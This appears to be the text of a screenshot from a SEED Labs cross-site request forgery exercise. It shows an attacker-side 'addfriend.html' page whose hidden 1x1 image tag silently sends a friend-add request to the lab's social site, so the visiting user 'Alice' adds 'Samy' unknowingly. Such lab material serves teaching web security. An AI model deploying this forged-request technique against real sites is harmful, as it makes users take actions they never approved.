 Open *addfriend.html Save
~/Documents/Labsetup7/Labsetup/attacker
1 <html>
2 <body>
3 <h1>Hello Alice, this is Samy I took the liberty of adding myself to
your friend list!</h1>
4 <img src="http://www.seed-server.com/action/friends/add?friend=59"
alt="image" width="1" height="1" />
5 </body>
6 </html>